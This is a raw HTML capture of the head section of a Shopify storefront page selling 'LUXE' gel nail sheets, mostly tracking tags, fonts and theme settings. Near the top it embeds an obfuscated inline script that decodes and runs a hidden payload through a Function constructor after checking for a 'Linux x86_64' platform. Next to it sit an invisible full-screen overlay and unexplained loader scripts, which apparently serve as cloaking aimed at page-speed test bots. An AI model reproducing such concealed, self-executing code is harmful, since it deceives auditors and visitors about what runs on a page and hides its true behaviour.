

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.noovesnails.com/pt-us/collections/luxe
body_size: 84929
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-PT">
  <head>
	
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDZK83T');</script>
<!-- End Google Tag Manager -->
<!-- BEGIN MerchantWidget Code -->

<meta name="google-site-verification" content="H-iP8dp0IwHkyRxq0M4IOCiuxxwsVvTR1WDbT5ttoyM" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEL6KBC1P8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BEL6KBC1P8');
</script>

<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

      position: 'LEFT_BOTTOM',

      sideMargin: 18,

      bottomMargin: 180

      mobileSideMargin: 15,

      mobileBottomMargin: 180

    });

  });

</script>

<!-- END MerchantWidget Code -->

    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">
    <meta name="facebook-domain-verification" content="t5s72tlvvxmnl6jztxw2gi1zouem10" />
    <meta name="google-site-verification" content="7yzxRgfNhQn6xHDaKvMKuO4Rqwjc5FAtQvLfDOwKYvo" /><link rel="shortcut icon" href="//www.noovesnails.com/cdn/shop/files/nooves_icono_310_96x.png?v=1679641198" type="image/png">
<meta property="og:type" content="website">
  <meta property="og:title" content="LUXO">
  <meta property="og:image" content="http://www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam.jpg?v=1676996961">
  <meta property="og:image:secure_url" content="https://www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam.jpg?v=1676996961">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:description" content="La elegancia de los colores sólidos. Láminas de gel en tonos clásicos y atemporales para el día a día."><meta property="og:url" content="https://www.noovesnails.com/pt-us/collections/luxe">
<meta property="og:site_name" content="NOOVES NAILS"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="LUXO">
  <meta name="twitter:description" content=" Se procura um design exclusivo e luxuoso para as suas unhas, a nossa coleção de Premium Luxe Gel Sheets é perfeita para si.

 Com opções de cores elegantes e sofisticadas, você terá unhas que farão você se sentir especial em qualquer ocasião especial. Além disso, com nossos designs metálicos, garantimos que sua manicure será única e moderna.">
  <meta name="twitter:image" content="https://www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_600x600_crop_center.jpg?v=1676996961"><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
    
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"16e59c79c825372eb4b4dea58137eeac"})});</script>
    <title>
      Folhas de gel Premium LUXE - Nooves Nails &ndash; NOOVES NAILS
    </title><meta name="description" content="La elegancia de los colores sólidos. Láminas de gel en tonos clásicos y atemporales para el día a día."><link rel="canonical" href="https://www.noovesnails.com/pt-us/collections/luxe">
   
    <style>
  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.4edc746dce14b53e39df223fba72d5f37c3d525d.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.051568b12ab464ee8f0241094cdd7a1c80fbd08d.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.a2ba85bff59cf18a6ad90c24fe1808ddb8ce1343.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.2dba61e1d135ab449e8e134ba633cf0d31863cc4.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.733dd5c50cdd7b706d9ec731b4016d1edd55db5e.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.094ef86ca8f6eafea52b87b4f09feefb278e539d.woff") format("woff");
}


  :root {
    --heading-font-family : "Josefin Sans", sans-serif;
    --heading-font-weight : 400;
    --heading-font-style  : normal;

    --text-font-family : "Josefin Sans", sans-serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 14px;
    --default-text-font-size: 14px;--background          : #ffffff;
    --background-rgb      : 255, 255, 255;
    --light-background    : #ffffff;
    --light-background-rgb: 255, 255, 255;
    --heading-color       : #003a5d;
    --text-color          : #003a5d;
    --text-color-rgb      : 0, 58, 93;
    --text-color-light    : #003a5d;
    --text-color-light-rgb: 0, 58, 93;
    --link-color          : #6a6a6a;
    --link-color-rgb      : 106, 106, 106;
    --border-color        : #d9e1e7;
    --border-color-rgb    : 217, 225, 231;

    --button-background    : #003a5d;
    --button-background-rgb: 0, 58, 93;
    --button-text-color    : #ffffff;

    --header-background       : #ffe6ea;
    --header-heading-color    : #ec0c0c;
    --header-light-text-color : #fd0628;
    --header-border-color     : #fcc5c9;

    --footer-background    : #ffe6ea;
    --footer-text-color    : #ec0c0c;
    --footer-heading-color : #ec0c0c;
    --footer-border-color  : #fcc5c9;

    --navigation-background      : #ffe6ea;
    --navigation-background-rgb  : 255, 230, 234;
    --navigation-text-color      : #ec0c0c;
    --navigation-text-color-light: rgba(236, 12, 12, 0.5);
    --navigation-border-color    : rgba(236, 12, 12, 0.25);

    --newsletter-popup-background     : #003a5d;
    --newsletter-popup-text-color     : #ffffff;
    --newsletter-popup-text-color-rgb : 255, 255, 255;

    --secondary-elements-background       : #ffe6ea;
    --secondary-elements-background-rgb   : 255, 230, 234;
    --secondary-elements-text-color       : #ec0c0c;
    --secondary-elements-text-color-light : rgba(236, 12, 12, 0.5);
    --secondary-elements-border-color     : rgba(236, 12, 12, 0.25);

    --product-sale-price-color    : #00dffc;
    --product-sale-price-color-rgb: 0, 223, 252;
    --product-star-rating: #f6a429;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;

    /* Products */

    --horizontal-spacing-four-products-per-row: 20px;
        --horizontal-spacing-two-products-per-row : 20px;

    --vertical-spacing-four-products-per-row: 40px;
        --vertical-spacing-two-products-per-row : 50px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//www.noovesnails.com/cdn/shop/t/69/assets/cursor-zoom-in.svg?v=64597256497076893321768978057);
    --cursor-zoom-in-2x-svg : url(//www.noovesnails.com/cdn/shop/t/69/assets/cursor-zoom-in-2x.svg?v=24585851008488167401768978057);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> -->

    <script>
      $m = $.noConflict(true); 
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="q02nbqd4lhxs4broanc3z74v4ni7ik">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67705143560/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e96ce38b14d693fba692acaed603545">
<meta id="in-context-paypal-metadata" data-shop-id="67705143560" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt-us/collections/luxe.atom" />
<link rel="next" href="/pt-us/collections/luxe?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.noovesnails.com/collections/luxe">
<link rel="alternate" hreflang="es" href="https://www.noovesnails.com/collections/luxe">
<link rel="alternate" hreflang="pt" href="https://www.noovesnails.com/pt/collections/luxe">
<link rel="alternate" hreflang="en" href="https://www.noovesnails.com/en/collections/luxe">
<link rel="alternate" hreflang="es-DE" href="https://www.noovesnails.com/es-de/collections/luxe">
<link rel="alternate" hreflang="en-DE" href="https://www.noovesnails.com/en-de/collections/luxe">
<link rel="alternate" hreflang="es-SV" href="https://www.noovesnails.com/es-lt/collections/luxe">
<link rel="alternate" hreflang="en-SV" href="https://www.noovesnails.com/en-lt/collections/luxe">
<link rel="alternate" hreflang="es-GT" href="https://www.noovesnails.com/es-lt/collections/luxe">
<link rel="alternate" hreflang="en-GT" href="https://www.noovesnails.com/en-lt/collections/luxe">
<link rel="alternate" hreflang="es-HN" href="https://www.noovesnails.com/es-lt/collections/luxe">
<link rel="alternate" hreflang="en-HN" href="https://www.noovesnails.com/en-lt/collections/luxe">
<link rel="alternate" hreflang="es-NI" href="https://www.noovesnails.com/es-lt/collections/luxe">
<link rel="alternate" hreflang="en-NI" href="https://www.noovesnails.com/en-lt/collections/luxe">
<link rel="alternate" hreflang="es-CO" href="https://www.noovesnails.com/es-co/collections/luxe">
<link rel="alternate" hreflang="en-CO" href="https://www.noovesnails.com/en-co/collections/luxe">
<link rel="alternate" hreflang="es-AR" href="https://www.noovesnails.com/es-ar/collections/luxe">
<link rel="alternate" hreflang="pt-AR" href="https://www.noovesnails.com/pt-ar/collections/luxe">
<link rel="alternate" hreflang="en-AR" href="https://www.noovesnails.com/en-ar/collections/luxe">
<link rel="alternate" hreflang="es-CL" href="https://www.noovesnails.com/es-cl/collections/luxe">
<link rel="alternate" hreflang="en-CL" href="https://www.noovesnails.com/en-cl/collections/luxe">
<link rel="alternate" hreflang="pt-BR" href="https://www.noovesnails.com/pt-br/collections/luxe">
<link rel="alternate" hreflang="es-BR" href="https://www.noovesnails.com/es-br/collections/luxe">
<link rel="alternate" hreflang="en-BR" href="https://www.noovesnails.com/en-br/collections/luxe">
<link rel="alternate" hreflang="pt-PT" href="https://www.noovesnails.com/pt-pt/collections/luxe">
<link rel="alternate" hreflang="es-PT" href="https://www.noovesnails.com/es-pt/collections/luxe">
<link rel="alternate" hreflang="en-PT" href="https://www.noovesnails.com/en-pt/collections/luxe">
<link rel="alternate" hreflang="es-EC" href="https://www.noovesnails.com/es-ec/collections/luxe">
<link rel="alternate" hreflang="en-EC" href="https://www.noovesnails.com/en-ec/collections/luxe">
<link rel="alternate" hreflang="es-MX" href="https://www.noovesnails.com/es-mx/collections/luxe">
<link rel="alternate" hreflang="en-MX" href="https://www.noovesnails.com/en-mx/collections/luxe">
<link rel="alternate" hreflang="es-FR" href="https://www.noovesnails.com/es-fr/collections/luxe">
<link rel="alternate" hreflang="pt-FR" href="https://www.noovesnails.com/pt-fr/collections/luxe">
<link rel="alternate" hreflang="en-FR" href="https://www.noovesnails.com/en-fr/collections/luxe">
<link rel="alternate" hreflang="es-PE" href="https://www.noovesnails.com/es-pe/collections/luxe">
<link rel="alternate" hreflang="pt-PE" href="https://www.noovesnails.com/pt-pe/collections/luxe">
<link rel="alternate" hreflang="en-PE" href="https://www.noovesnails.com/en-pe/collections/luxe">
<link rel="alternate" hreflang="es-DO" href="https://www.noovesnails.com/es-do/collections/luxe">
<link rel="alternate" hreflang="pt-DO" href="https://www.noovesnails.com/pt-do/collections/luxe">
<link rel="alternate" hreflang="en-DO" href="https://www.noovesnails.com/en-do/collections/luxe">
<link rel="alternate" hreflang="es-UY" href="https://www.noovesnails.com/es-uy/collections/luxe">
<link rel="alternate" hreflang="pt-UY" href="https://www.noovesnails.com/pt-uy/collections/luxe">
<link rel="alternate" hreflang="en-UY" href="https://www.noovesnails.com/en-uy/collections/luxe">
<link rel="alternate" hreflang="es-BO" href="https://www.noovesnails.com/es-bo/collections/luxe">
<link rel="alternate" hreflang="pt-BO" href="https://www.noovesnails.com/pt-bo/collections/luxe">
<link rel="alternate" hreflang="en-BO" href="https://www.noovesnails.com/en-bo/collections/luxe">
<link rel="alternate" hreflang="es-CR" href="https://www.noovesnails.com/es-cr/collections/luxe">
<link rel="alternate" hreflang="pt-CR" href="https://www.noovesnails.com/pt-cr/collections/luxe">
<link rel="alternate" hreflang="en-CR" href="https://www.noovesnails.com/en-cr/collections/luxe">
<link rel="alternate" hreflang="es-PA" href="https://www.noovesnails.com/es-pa/collections/luxe">
<link rel="alternate" hreflang="pt-PA" href="https://www.noovesnails.com/pt-pa/collections/luxe">
<link rel="alternate" hreflang="en-PA" href="https://www.noovesnails.com/en-pa/collections/luxe">
<link rel="alternate" hreflang="es-US" href="https://www.noovesnails.com/es-us/collections/luxe">
<link rel="alternate" hreflang="en-US" href="https://www.noovesnails.com/en-us/collections/luxe">
<link rel="alternate" hreflang="pt-US" href="https://www.noovesnails.com/pt-us/collections/luxe">
<link rel="alternate" type="application/json+oembed" href="https://www.noovesnails.com/pt-us/collections/luxe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=67705143560" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":67705143560,"countryCode":"ES","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/67705143560","merchantName":"NOOVES NAILS","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"NOOVES NAILS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5e96ce38b14d693fba692acaed603545","betas":["rich-media-storefront-analytics"],"domain":"www.noovesnails.com","predictiveSearch":true,"shopId":67705143560,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "noovesnails.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"USD","rate":"1.2087612"};
Shopify.country = "US";
Shopify.theme = {"name":"FINAL OK 25","id":191029149960,"schema_name":"Prestige","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.noovesnails.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CYdFexDA.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_uloyeNoq.esm.js"></script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BseLWsYy.esm.js"></script>
<script type="module">
  await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CYdFexDA.pt-PT.esm.js");
await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_uloyeNoq.esm.js");
await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BseLWsYy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DHBhnGT1.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C-VhDN0c.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_SS2ZE3YT.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CHgI10mk.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-button":["modules/v2/client.shop-button_DGxLppg1.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B5vQYtkD.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BBMTxpv_.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CYdFexDA.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Do09BEA_.pt-PT.esm.js","modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"pay-button":["modules/v2/client.pay-button_B75iQf4x.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Da8_F2Fy.pt-PT.esm.js","modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CXrZ2Ic9.pt-PT.esm.js","modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_I7gdWapq.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_1YF_wpTy.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CEA4OwVE.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-login":["modules/v2/client.shop-login_Drhe48EN.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CmLdpBRL.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=noovesnails.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
